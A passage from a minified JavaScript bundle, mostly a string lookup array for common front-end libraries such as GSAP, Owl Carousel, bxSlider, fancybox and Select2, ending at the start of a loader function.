string.','rawTime','useFrames','_pauseTime','removeLabel','_last','insertMultiple','appendMultiple','addPause','getLabelTime','timeline','endTime','recent','seek','gotoAndPlay','play','gotoAndStop','_hasPausedChild','_prev','getChildren','_contains','_recent','shiftChildren','_kill','timeScale','usesFrames','TimelineMax','easing.Ease','addCallback','removeCallback','removePause','tweenTo','onStartScope','onStartParams','tweenFromTo','_locked','getActive','isActive','getLabelAfter','getLabelsArray','getLabelBefore','currentLabel','da','ca','ba',',x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,','sqrt','soft','cubic','invalid Bezier data','plugin','bezier','1.3.8','_target','_func','_mod','_props','_timeRes','timeResolution','values','autoRotate','orientToBezier','_autoRotate','rotation','_overwriteProps','_beziers','quadratic','curviness','thruBasic','correlate','_segCount','_length','_lengths','lengths','_segments','segments','_l1','_li','_s1','_si','_l2','_curSeg','_s2','_prec','_initialRotations','_startRatio','atan2','bezierThrough','cubicToQuadratic','_autoCSS','quadraticToCubic','_cssRegister','CSSPlugin','_parseToProxy','_setPluginRatio','CSSPropTween','_registerComplexSpecialProp','pt','setRatio','_transform','_enableTransforms','_gsTransform','_onInitTween','_tween','_super','plugins.CSSPlugin','plugins.TweenPlugin','1.20.0','API','defaultTransformPerspective','defaultSkewType','compensated','defaultSmoothOrigin','suffixMap','createElementNS','http://www.w3.org/1999/xhtml','userAgent','navigator','Android','Safari','Chrome','Version/','Firefox','top:1px;opacity:.55;','Ms','getStyle','auto auto','convertToPixels','lineHeight','border:0 solid red;position:',';line-height:0;','rem','flex','_gsCache','cacheWidths','calculateOffset','-transform','Transform','skewX','scaleX','scaleY','z','rotationX','rotationY','scaleZ','Origin','marginBottom','svg','getCTM','getBBox','contain','0 0','0%','100%','center','oxp','oyp','oxr','oyr','ox','oy','rad','short','_cw','ccw','parseColor','hsl','transparent','black','min','hsla(','%,','rgba(','(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b','\\b','gi','colorStringFilter','hsl(','lastIndex','defaultStringFilter','inset',' inset','firstMPT','mod','xs0','xs1','xn','xs','rxp','pr','parseComplex','appendXtra',' transparent','rgb','rgb(','xfirst','prefix','format','formatter','color','collapsible','multi','parser','clrs','keyword','dflt','priority','_registerPluginProp','Plugin','plugins','greensock','com','Error: ',' js file not loaded.','registerSpecialProp','useSVGTransformAttr','scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent','transform','transformOrigin','perspective','force3D','defaultForce3D','http://www.w3.org/2000/svg','setAttributeNS','$1-$2','chrome','rect','50% 50%','scaleX(0.5)','xOrigin','yOrigin','hasAttribute','cx','cy','xOffset','yOffset','data-svg-origin','ownerSVGElement','xmlns','_originalGetBBox','matrix(1, 0, 0, 1, 0, 0)','matrix','translate','matrix(1,0,0,1,','getTransform','0 0 0','zOrigin','sin','simple','skewType','progid:DXImageTransform.Microsoft.Matrix(M11=',', M12=',', M21=',', M22=','xPercent','yPercent',', Dx=',', Dy=',', sizingMethod=\'auto expand\')','DXImageTransform.Microsoft.Matrix(','Dx=0, Dy=0','Alpha','ieOffsetX','ieOffsetY','set3DTransformRatio','setTransformRatio','skewY','tween','tan','matrix(','translate(','%) matrix(',',0,0,','%) translate3d(','translate3d(','px,','px)',' scale(','%) matrix3d(','matrix3d(',',0,0,0,0,1,0,','transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin','_lastParsedTransform','scale','parseTransform','svgOrigin','smoothOrigin','transformPerspective','directionalRotation','shortRotation','_short','rotationZ','shortRotationX','shortRotationY','0px 0px','0px',' 0px','_transformType','boxShadow','0px 0px 0px 0px #999','borderRadius','borderTopLeftRadius','borderTopRightRadius','borderBottomRightRadius','borderBottomLeftRadius','borderLeft','borderTop','em','0px 0px 0px 0px','borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius','backgroundPosition','background-position','-x','-y','backgroundPositionX','backgroundPositionY','backgroundImage','backgroundSize','perspectiveOrigin','transformStyle','backfaceVisibility','userSelect','marginTop,marginRight,marginBottom,marginLeft','paddingTop,paddingRight,paddingBottom,paddingLeft','clip','rect(0px,0px,0px,0px)','rect(','clipTop','clipRight','clipBottom','clipLeft','textShadow','0px 0px 0px #999','autoRound,strictUnits','0px solid #000','borderTopStyle','solid','borderTopColor','#000','borderWidth','borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth','float,cssFloat,styleFloat','atrix(','radient(','oader(','xn1','pacity',' alpha(opacity=','opacity=','opacity,alpha,autoAlpha','autoAlpha','visibility','removeProperty','_gsClassPT','_classNamePT','(?:\\s|^)','(?![\\w-])','difs','isFromStart','all','clearProps','bezier,throwProps,physicsProps,physics2D','_vars','autoRound','zIndex','_addLazySet',';','WebkitBackfaceVisibility','_linkCSSP','--','_propLookup','_addTween','setProperty','fill','stroke','Color','strictUnits','vw','vh','NaN','Style','invalid ',' tween value: ','xs2','xn2','xs3','xn3','xs4','xn4','xs5','alpha','cascadeTo','reservedProps','_targets','roundProps','1.6.0','blob','_onInitAllProps','pg','_add','0.6.1','0.3.1','finals','useRadians','easing.Back','GreenSockGlobals','_class','easing.','gap','_p1','_p2','config','Back','BackOut','BackIn','BackInOut','easing.SlowMo','_p','_p3','easing.SteppedEase','easing.RoughEase','taper','points','randomize','clamp','strength','Bounce','BounceOut','BounceIn','BounceInOut','Circ','CircOut','CircIn','CircInOut','asin','Elastic','ElasticOut','ElasticIn','ElasticInOut','Expo','ExpoOut','ExpoIn','ExpoInOut','Sine','SineOut','SineIn','SineInOut','easing.EaseLookup','SlowMo','ease,','RoughEase','SteppedEase','com.greensock','sc','gsClass','func','check','com.greensock.','GreenSockAMDPath','_type','_power','_params','easeIn,easeOut,easeInOut','Linear','Quad','Cubic','Quart','Quint,Strong',',Power','easeOut','easeIn',',easeNone','easeInOut','linear','events.EventDispatcher','_listeners','_eventTarget','wake','dispatchEvent','up','requestAnimationFrame','cancelAnimationFrame','getTime','moz','RequestAnimationFrame','CancelAnimationFrame','CancelRequestAnimationFrame','Ticker','sleep','fps','useRAF','visibilityState','EventDispatcher','reversed','unref','resume','restart','Params','Scope','eventCallback','Cannot tween a null target.','overwrite','_overwrite','defaultOverwrite','_siblings','_overwrittenProps','autoSleep','fp','_applyPT','_plugins','_updateRoot','_gsTweenID','onOverwrite','onUpdateScope','autoCSS','_initProps','_priority','_onEnable','stringFilter','_tempKill','_propName','1.19.0','_roundProps','propName','illegal plugin definition.','overwriteProps','plugins.','GSAP encountered missing dependency: ','click.pjax','data-pjax','$.fn.pjax or $.pjax.click requires an anchor element','ctrlKey','shiftKey','altKey','pjax:click','pjax:clicked','FORM','$.pjax.submit requires a form element','action','FormData',':file','expected string value for \'container\' option; got ','the container selector \'','\' did not match anything','_pjax','X-PJAX','X-PJAX-Container','pjax:beforeSend','pjax:timeout','requestUrl','pjax:complete','pjax:end','pjax:error','pjax','X-PJAX-Version','fragment','replaceState','history','pjax:beforeReplace','input[autofocus], textarea[autofocus]','scripts','pjax:success','pushState','pjax:start','pjax:send','forward','back','pjax:popstate','<form>','display:none','<input>','_method','X-PJAX-URL','not','script[src]','maxCacheLength','meta','http-equiv','X-PJAX-VERSION','popstate.pjax','addProp','lazyload','skip_invisible','abovethetop','leftofbegin','belowthefold','rightoffold','failure_limit','appear','original','[data-uri]','failurelimit','effectspeed','effect_speed','bind','placeholder','<img />','data_attribute','background-image','url(\'','\')','effect','appVersion','pageshow','persisted','innerHeight','threshold','inviewport','horizontal','bx-wrapper','full',' / ','Next','Prev','Start','Stop','bxSlider','settings','slideWidth','slideSelector','minSlides','maxSlides','randomStart','startSlide','floor','preloadImages','minThreshold','slideMargin','maxThreshold','working','controls','animProp','vertical','mode','usingCSS','useCSS','WebkitPerspective','MozPerspective','OPerspective','msPerspective','cssPrefix','Perspective','origStyle','<div class="','wrapperClass','"><div class="bx-viewport"></div></div>','ariaLive','aria-live','polite','loader','<div class="bx-loading" />','-transition-timing-function','pager','0 auto 0px','slideZIndex','el','<div class="bx-controls" />','captions','video','fitVids','autoControls','img:not([src=""]), iframe','load error','infiniteLoop','bx-clone','ariaHidden','aria-hidden','adaptiveHeight','redrawSlider','onSliderLoad','initialized','responsive','autoStart','autoSlideForOnePage','touchEnabled','keyboardEnabled','moveSlides','box-sizing','padding-top','padding-bottom','border-top-width','border-bottom-width','padding-box','shrinkItems','ceil','outerWidth','reset','translate3d(0, ','px, 0)','px, 0, 0)','-transition-duration','transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd','unbind','resetValue','buildPager','pagerCustom','pagerEl','bx-custom-pager','bx-default-pager','<div class="bx-pager-item"><a href="" data-slide-index="','" class="bx-pager-link">','</a></div>','<div class="bx-pager" />','pagerSelector','bx-has-pager','click touchend','<a class="bx-next" href="">','nextText','</a>','<a class="bx-prev" href="">','prevText','nextSelector','prevSelector','directionEl','<div class="bx-controls-direction" />','bx-has-controls-direction','<div class="bx-controls-auto-item"><a class="bx-start" href="">','startText','<div class="bx-controls-auto-item"><a class="bx-stop" href="">','stopText','autoEl','<div class="bx-controls-auto" />','.bx-start','.bx-stop','autoControlsCombine','autoControlsSelector','bx-has-controls-auto','img:first','<div class="bx-caption"><span>','</span></div>','stopAutoOnClick','stopAuto','goToNextSlide','goToPrevSlide','startAuto','data-slide-index','goToSlide','pagerType','pagerShortSeparator','onSlideAfter','oldIndex','a:not(.bx-','hideControlOnEnd','autoDelay','autoHover','autoPaused','autoDirection','tickerHover','.bx-clone','input|textarea','touch','touchstart MSPointerDown pointerdown','.bxslider a','click-disabled','originalPos','changedTouches','setPointerCapture','pointerId','touchmove MSPointerMove pointermove','touchend MSPointerUp pointerup','MSPointerCancel pointercancel','releasePointerCapture','preventDefaultSwipeX','preventDefaultSwipeY','oneToOneTouch','swipeThreshold','onSliderResize','onSlideBefore','onSlideNext','onSlidePrev','adaptiveHeightSpeed','fadeOut','fadeIn','> .bx-clone','getCurrentSlide','getCurrentSlideElement','getSlideElement','getSlideCount','isWorking','destroySlider','unwrap','.bx-caption','reloadSlider','Defaults','_handlers','_supress','_current','_speed','_coordinates','_breakpoint','_width','_items','_clones','_mergers','_widths','_invalidated','_pipe','_drag','_states','busy','interacting','onResize','onThrottledResize','Plugins','Workers','initialize','owl-refresh','owl-loaded','owl-loading','owl-rtl','owl-responsive','owl-drag','owl-item','owl-stage','owl-stage-outer','owl-grab','default','Type','items','current','$stage','.cloned','autoWidth','rtl','mergeFit','loop','rewind','normalize','cloned','prependTo','stagePadding','minimum','maximum','coordinates','op','<=',':eq(','), :eq(','.center','initializing','rtlClass','pre-loading','nestedItemSelector','preloadAutoWidthImages','loadingClass','stageElement',' class="','stageClass','"/>','stageOuterClass','loadedClass','registerEventHandlers','responsiveClass','-)\\S+\\s','changed','optionsLogic','prepare','itemElement','/>','itemClass','prepared','valid','Default','Inner','Outer','refreshing','refreshClass','refreshed','resizeTimer','responsiveRefreshRate','resizing','resized','.owl.core','onTransitionEnd','mouseDrag','dragClass','mousedown.owl.core','onDragStart','dragstart.owl.core selectstart.owl.core','touchDrag','touchstart.owl.core','touchcancel.owl.core','onDragEnd','animating','grabClass','mousedown','stage','pointer','mouseup.owl.core touchend.owl.core','mousemove.owl.core touchmove.owl.core','difference','onDragMove','dragging','drag','pullDrag','dragEndSpeed','smartSpeed','direction','click.owl.core','dragged','freeDrag','transform3d','px,0px,0px)','fallbackEasing','suppress','translated','release','mergers','clones','originalTarget','responsiveBaseElement','Can not detect viewport width.','[data-merge]','data-merge','startPosition','added','removed','data-src','data-src-retina','-\\S+\\s','owl.carousel','>=','owl','onTrigger','tags','State','touches','owlCarousel','.owl.carousel.core','Zepto','_core','_interval','_visible','autoRefresh','watch','autoRefreshInterval','owl-hidden','getOwnPropertyNames','AutoRefresh','_loaded','lazyLoad','property','.owl-lazy','devicePixelRatio','load.owl.lazy','url(','Lazy','autoHeight','owl-height','toArray','autoHeightClass','AutoHeight','_videos','_playing','playing','isInFullScreen','.cloned .owl-video-frame','.owl-video','fetch','click.owl.video','.owl-video-play-icon','data-vimeo-id','vimeo','data-vzaar-id','vzaar','youtube','data-youtube-id','data-width','videoWidth','data-height','videoHeight','Missing video URL.','youtu','Video URL not supported.','data-video','thumbnail','style="width:','px;height:','px;"','<div class="owl-video-play-icon"></div>','<div class="owl-video-tn ','" ','="','"></div>','<div class="owl-video-tn" style="opacity:1;background-image:url(',')"></div>','<div class="owl-video-wrapper"','></div>','owl-lazy','//img.youtube.com/vi/','/hqdefault.jpg','//vimeo.com/api/v2/video/','.json','thumbnail_large','//vzaar.com/api/videos/','framegrab_url','.owl-video-frame','owl-video-playing','stopped','<iframe width="','" height="','" src="//www.youtube.com/embed/','?autoplay=1&v=','" frameborder="0" allowfullscreen></iframe>','<iframe src="//player.vimeo.com/video/','?autoplay=1" width="','" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>','<iframe frameborder="0"height="','"width="','" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/','/player?autoplay=true"></iframe>','<div class="owl-video-frame">','fullscreenElement','mozFullScreenElement','webkitFullscreenElement','owl-video-frame','Video','core','swapping','previous','animateOut','animateIn','swap','animated owl-animated-out','animated owl-animated-in','animated owl-animated-out owl-animated-in','Animate','_timeout','autoplay','_setAutoPlayInterval','autoplayHoverPause','rotating','_getNextTimeout','autoplaySpeed','autoplayTimeout','_initialized','_pages','_controls','_templates','_overrides','dotsData','dotClass','">','[data-dot]','data-dot','draw','navigation','owl-nav','owl-prev','owl-next','owl-dot','owl-dots','$relative','navContainer','navContainerClass','$previous','navElement','navClass','navText','navSpeed','$next','<span>','$absolute','dotsContainer','dotsClass','dotsSpeed','overides','dotsEach','page','slideBy','dots','Navigation','_hashes','URLHash','hashchange.owl.navigation','[data-hash]','data-hash','Hash','<support>','Webkit Moz O ms','oTransitionEnd','webkitAnimationEnd','animationend','oAnimationEnd','csstransitions','cssanimations','csstransforms','csstransforms3d','JQClass','classes','JQPlugin','is-','defaultOptions','regionalOptions','_isNotChained','Unknown method: ','_attach','_getters','_getMarker','_getMetadata','_instSettings','_postAttach','":','{','}','_optionsChanged','_preDestroy','_getInst','countdown','createPlugin','dHMS','Years','Months','Weeks','Days','Hours','Minutes','Seconds','Year','Month','Week','Day','Hour','Minute','Second','w','2','3','4','5','6','7','8','9','-rtl','-section','-amount','-period','-row','-holding','-show','-descr','performance','navigationStart','timing','_updateElems','_serverSyncs','webkitRequestAnimationFrame','mozRequestAnimationFrame','oRequestAnimationFrame','msRequestAnimationFrame','noRequestAnimationFrame','_timer','animationStartTime','webkitAnimationStartTime','mozAnimationStartTime','oAnimationStartTime','msAnimationStartTime','getMilliseconds','getSeconds','setUTCFullYear','setUTCDate','setUTCMonth','setUTCHours','setUTCMinutes','setUTCSeconds','setUTCMilliseconds','serverSync','_eqNull','_since','setMilliseconds','_until','_hasElem','_timerElems','_updateCountdown','layout','_resetExtraLabels','timezone','_adjustSettings','until','since','_addElem','_generateHTML','_rtlClass','isRTL','_hold','onTick','lap','_periods','_calculatePeriods','_show','significant','tickInterval','periodsToSeconds','_now','_expiring','alwaysExpire','_removeElem','onExpiry','expiryText','expiryUrl','getTimezoneOffset','UTCDate','_determineTime','_determineShow','_savePeriods','_getDaysInMonth','compact','compactLabels','labels','whichLabels','_normalLabels','_translateDigits','padZeroes','<span class="','_sectionClass','"><span class="','_amountClass','_minDigits','</span><span class="','_periodClass','</span></span>','_buildLayout','_rowClass','_holdingClass','timeSeparator','_showClass','</span>','description','_descrClass','digits','yowdhms','\\{','<\\}([\\s\\S]*)\\{','>\\}','\\}','0000000000','Y','!','W','H','M','S','setDate','setFullYear','setMonth','$.actual => The jQuery method "','" you called does not exist','position: absolute !important; top: -1000 !important; ',':hidden','visibility: hidden !important; display: ',' !important; ','position: absolute !important; ','includeMargin','createTouch','scrollWidth','getViewport','2.1.5','down','<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>','<img class="fancybox-image" src="{href}" alt="" />','<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen',' allowtransparency="true"','></iframe>','<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>','<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>','<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>','<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>','zoomIn','zoomOut','elastic','changeIn','changeOut','fancybox-href','fancybox-title','metadata','isDom','fancybox-type','isImage','image','isSWF','swf','keys','_start','coming','onCancel','hideLoading','ajaxLoad','imgPreload','onReset','_afterZoomOut','cancel','beforeClose','unbindEvents','isOpen','isOpened','isClosing','.fancybox-item, .fancybox-nav','fancybox-opened','transitions','closeMethod','.fancybox-wrap','player','playSpeed','.player','onPlayEnd','onPlayStart','jumpto','router','_getPosition','dim','orientationchange','fancybox-tmp','autoResize','_setDimension','canShrink','reposition','fitToView','.loading','#fancybox-loading','<div id="fancybox-loading"><div></div></div>','keydown.loading','locked','.fb','orientationchange.fb',' resize.fb','autoCenter',' scroll.fb','keydown.fb','[contenteditable]','mousewheel','mouseWheel','mousewheel.fb','.fancybox-skin','helpers','autoSize','beforeLoad','scrolling','aspectRatio','tpl','fancybox-','mobile','desktop',' fancybox-type-',' fancybox-tmp ','wrapCSS','.fancybox-outer','.fancybox-inner','skin','onReady','_error','_loadImage','_loadAjax','_loadIframe','_afterLoad','no','pixelRatio','showLoading','//about:blank','preload','load.fb','fancybox-placeholder','afterLoad','beforeChange','replaceAll','{href}','<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="','"></param>','<param name="','" value="','<embed src="','" type="application/x-shockwave-flash" width="100%" height="100%"','></embed></object>','beforeShow','yes','bindEvents','prevMethod','nextMethod','openMethod','_preloadImages','minHeight','maxHeight','scrollOutside','overflow-x','topRatio','leftRatio','closeClick','nextClick','cursor','click.fb','closeBtn','arrows','afterShow','autoPlay','afterClose','orig','hPadding','wPadding','wrapSpace','skinSpace','openEffect','getOrigPosition','openOpacity','openSpeed','openEasing','_afterZoomIn','closeEffect','closeOpacity','closeSpeed','closeEasing','nextEffect','+=','-=','nextSpeed','nextEasing','prevEffect','prevSpeed','prevEasing','overlay','<div class="fancybox-overlay"></div>','fancybox-overlay-fixed','.overlay','create','resize.overlay','click.overlay','fancybox-overlay','fancybox-lock','.fancybox-margin','fancybox-margin','.fancybox-overlay','margin-right','showEarly','fancybox-wrap','speedOut','<div class="fancybox-title fancybox-title-','-wrap">','inside','outside','over','<span class="child"></span>','margin-bottom','groupAttr','data-fancybox-group','nofollow','live','delegate','undelegate','click.fb-start',':not(\'.fancybox-item, .fancybox-nav\')','[data-fancybox-start=1]','<div style="width:50px;height:50px;overflow:auto"><div/></div>','fixedPosition','<div style="position:fixed;top:20px;"></div>','fancybox-lock-test','<style type=\'text/css\'>.fancybox-margin{margin-right:','px;}</style>','define','def.','defineParams','def','def[\'','\']=','use','useParams','arg','__exp','(^|[^\\w$])','([^\\w$])','$2','def.__exp[\'','1.1.1','it','encodeHTMLSource','&#38;','&#60;','&#62;','&#34;','&#39;','&#47;','this','doT','\'+(',')+\'','\'+encodeHTML(','\';out+=(',');out+=\'','\';out+=encodeHTML(','templateSettings','var out=\'','strip','interpolate','encode','startencode','conditional','\';}else if(','){out+=\'','\';}else{out+=\'','\';if(','\';}out+=\'','iterate','\';var arr',';if(arr','){var ','=-1,l','=arr','.length-1;while(','<l','){','+=1];out+=\'','\';} } out+=\'','evaluate','\';','out+=\'','\';return out;','\\n','\\t','\\r','selfcontained','_encodeHTML','doNotSkipEncoded','var encodeHTML = typeof _encodeHTML !== \'undefined\' ? _encodeHTML : (','));','varname','Could not create a template function: ','ifClicked','input[name="','force','role','aria-','.i','[for="','Class','ifToggled','ifChanged','if','iCheck','-helper','un','determinate','touchbegin.i touchend.i','label','input[type="checkbox"], input[type="','ifDestroyed','hoverClass','focusClass','activeClass','labelHover','labelHoverClass','increaseArea','input[type="','#fff','checkboxClass','icheckbox','radioClass','aria','role="','aria-labelledby="','ifCreated','<ins class="','inheritClass','inheritID','.i mouseover.i mouseout.i ','.i focus.i blur.i keyup.i keydown.i keypress.i',' mousedown mouseup mouseover mouseout ','select2','requirejs','nodeIdCompat','..','./','No ','require','module',' missing ','deps','_defined','almond','Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page.','select2/utils','Extend','__super__','Decorate','displayName','listeners','invoke','Observable','generateChars','_convertData','hasScroll','escapeMarkup','&#92;','appendMany','1.7','select2/results','./utils','<ul class="select2-results__options" role="tree"></ul>','multiple','aria-multiselectable','$results','displayMessage','<li role="treeitem" class="select2-results__option"></li>','translations','args','results','results:message','noResults','.select2-results','sorter','setClasses','.select2-results__option[aria-selected]','aria-selected','[aria-selected=true]','searching',' loading-results','.loading-results','select2-results__option','treeitem','aria-disabled','_resultId','aria-label','strong','select2-results__group','<ul></ul>','select2-results__options select2-results__options--nested','-results','results:all','results:append','query','unselect','ensureHighlightVisible','aria-activedescendant','results:toggle','getHighlightedResults','mouseup','results:select','results:previous','[aria-selected]','results:next','results:focus','select2-results__option--highlighted','deltaY','.select2-results__option--highlighted','templateResult','select2/keys','select2/selection/base','../utils','../keys','<span class="select2-selection" role="combobox" aria-autocomplete="list" aria-haspopup="true" aria-expanded="false"></span>','_tabindex','old-tabindex','$selection','-container','keypress','SPACE','selection:update','aria-owns','_attachCloseHandler','_detachCloseHandler','-1','mousedown.select2.','.select2','.select2.select2-container--open','.selection','The `update` method must be defined in child classes.','select2/selection/single','./base','select2-selection--single','<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>','.select2-selection__rendered','aria-labelledby','templateSelection','selectionContainer','<span></span>','select2/selection/multiple','select2-selection--multiple','<ul class="select2-selection__rendered"></ul>','.select2-selection__choice__remove','<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>','select2/selection/placeholder','normalizePlaceholder','createPlaceholder','select2-selection__placeholder','select2-selection__choice','select2/selection/allowClear','Select2: The `allowClear` option should be used in combination with the `placeholder` option.','.select2-selection__clear','_handleClear','_handleKeyboardClear','prevented','DELETE','BACKSPACE','.select2-selection__placeholder','<span class="select2-selection__clear">&times;</span>','select2/selection/search','<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></li>','$searchContainer','$search','.select2-search--inline','_keyUpPrevented','.select2-selection__choice','searchRemoveChoice','keyup.search','keyup.search input','handleSearch','resizeSearch','25px','select2/selection/eventRelay','opening','closing','selecting','unselecting','select2:','select2/translation','dict','_cache','loadPath','select2/diacritics','AA','AE','AO','AU','AV','AY','B','C','DZ','Dz','I','J','K','L','LJ','Lj','N','NJ','Nj','OI','OO','OU','P','Q','R','T','TZ','V','VY','Z','aa','ae','ao','au','av','ay','dz','hv','lj','nj','oi','ou','oo','q','tz','vy','Α','Ε','Η','Ι','Ο','Υ','Ω','α','ε','η','ι','ο','υ','ω','σ','select2/data/base','The `current` method must be defined in child classes.','The `query` method must be defined in child classes.','generateResultId','-result-','select2/data/select',':selected','item','addOptions','_normalizeItem','matcher','select2/data/array','./select','convertToOptions','select2/data/ajax','./array','ajaxOptions','_applyDefaults','processResults','term','transport','Select2: The AJAX results did not return an array in the `results` key of the response.','_request','_queryTimeout','select2/data/tags','createTag','data-select2-tag','insertTag','_removeOldTags','_lastTag','option[data-select2-tag]','select2/data/tokenizer','tokenizer','selection','.select2-search__field','tokenSeparators','select2/data/minimumInputLength','minimumInputLength','inputTooShort','select2/data/maximumInputLength','maximumInputLength','inputTooLong','select2/data/maximumSelectionLength','maximumSelectionLength','maximumSelected','select2/dropdown','<span class="select2-dropdown"><span class="select2-results"></span></span>','$dropdown','select2/dropdown/search','<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></span>','keyup input','showSearch','select2-search--hide','select2/dropdown/hidePlaceholder','removePlaceholder','select2/dropdown/infiniteScroll','lastParams','$loadingMore','createLoadingMore','showLoadingMore','query:append','loadMore','pagination','more','<li class="option load-more" role="treeitem"></li>','loadingMore','select2/dropdown/attachBody','$dropdownParent','dropdownParent','_showDropdown','_attachPositioningHandler','_positionDropdown','_resizeDropdown','_hideDropdown','_detachPositioningHandler','$dropdownContainer','select2-container--open','$container','scroll.select2.','resize.select2.','orientationchange.select2.','select2-scroll-position','select2-dropdown--above','select2-dropdown--below','below','above','select2-dropdown--below select2-dropdown--above','select2-dropdown--','select2-container--below select2-container--above','select2-container--','dropdownAutoWidth','select2/dropdown/minimumResultsForSearch','minimumResultsForSearch','select2/dropdown/selectOnClose','_handleSelectOnClose','select2/dropdown/closeOnSelect','_selectTriggered','select2/i18n/en','The results could not be loaded.','Please delete ',' character','Please enter ',' or more characters','Loading more results\u2026','You can only select ',' item','No results found','Searching\u2026','select2/defaults','./results','./selection/single','./selection/multiple','./selection/placeholder','./selection/allowClear','./selection/search','./selection/eventRelay','./translation','./diacritics','./data/select','./data/array','./data/ajax','./data/tags','./data/tokenizer','./data/minimumInputLength','./data/maximumInputLength','./data/maximumSelectionLength','./dropdown','./dropdown/search','./dropdown/hidePlaceholder','./dropdown/infiniteScroll','./dropdown/attachBody','./dropdown/minimumResultsForSearch','./dropdown/selectOnClose','./dropdown/closeOnSelect','./i18n/en','dataAdapter','amdBase','compat/query','initSelection','compat/initSelection','resultsAdapter','selectOnClose','dropdownAdapter','closeOnSelect','dropdownCssClass','dropdownCss','adaptDropdownCssClass','compat/dropdownCss','selectionAdapter','allowClear','containerCssClass','containerCss','adaptContainerCssClass','compat/containerCss','language','en','amdLanguageBase','Select2: The language file for "','" could not be automatically loaded. A fallback will be used instead.','./i18n/','select2/options','./defaults','compat/inputData','[lang]','[dir]','ltr','select2Tags','Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.','ajaxUrl','Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2.','ajax--url','1.','dataset','select2/core','./options','./keys','_generateId','_placeContainer','_bindAdapters','_registerDomEvents','_registerDataEvents','_registerSelectionEvents','_registerDropdownEvents','_registerResultsEvents','_registerEvents','select2-hidden-accessible','_syncAttributes','select2-','_resolveWidth','change.select2','_sync','onpropertychange','MutationObserver','WebKitMutationObserver','MozMutationObserver','_observer','observe','DOMAttrModified','toggleDropdown','select2-container--disabled','select2-container--focus','ENTER','UP','DOWN','ESC','TAB','Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.','Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.','Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.','disconnect','<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>','theme','jquery.select2','./select2/core','./select2/defaults','jquery.mousewheel','The select2(\'','\') method was called on an element that is not using Select2.','Invalid arguments for Select2: ','Spinner','insertRule','@','keyframes ','{0%{opacity:','%{opacity:','%{opacity:1}','}100%{opacity:','}}','cssRules',' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">','addRule','.spin-vml','behavior:url(#default#VML)','lines','deg','roundrect','corners','radius','shadow','progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)','sheet','styleSheet','spinner','progressbar','trail','rotate(','rotate','deg) translate(','px,0)','hwaccel','translate3d(0,0,0)','s linear infinite','0 0 4px #000','0 0 1px rgba(0,0,0,.1)','url(#default#VML)','adj','spin.js','spin','Ladda','Ladda button target must be defined.',' ladda-button','data-style','expand-right','querySelector','.ladda-label','span','ladda-label','.ladda-spinner','ladda-spinner','data-loading','setProgress','.ladda-progress','ladda-progress','required','checkValidity','email','startAfter','data-spinner-size','data-spinner-color','data-spinner-lines','createRange','selectNodeContents','surroundContents','ladda','stopAll','ajaxData','static_url','/../common/images/load.gif','\u6b63\u5728\u62fc\u547d\u52a0\u8f7d\u4e2d....','\u6570\u636e\u52a0\u8f7d\u5931\u8d25!','ajax\u6570\u636e\u6539\u53d8','bottomDistance','loadInit','showImg','<div class=\'imgLoading\' style=\'text-align: center;margin:10px auto\'><img src=\'','loadImg','\' style=\'margin-right: 12px;vertical-align: middle;width: 28px;\'>','loadText','imgContainer','.imgLoading','ajaxDataChange','.slides li','.pager li','<ul class="pager"></ul>','.pager','<li><a href="#"><span>','</span></a></li>','hoverpause','.slides','lineheight','keynav','hoverIntent','hoverIntent_t','sensitivity','mousemove.hoverIntent','hoverIntent_s'];function __(t){return t;}function loadSsJs(t,e,i){function 